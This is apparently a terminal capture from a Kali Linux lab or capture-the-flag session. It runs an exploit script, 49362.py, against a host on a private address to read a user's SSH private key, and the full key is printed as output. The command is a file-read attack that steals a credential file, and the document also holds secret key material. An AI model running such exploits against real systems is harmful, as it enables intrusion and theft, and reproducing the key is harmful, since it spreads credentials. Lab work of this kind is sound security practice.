 ┌──(kali㉿kali)-[~]
└─$ python 49362.py 192.168.56.240 -p 3000 "/home/cassie/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----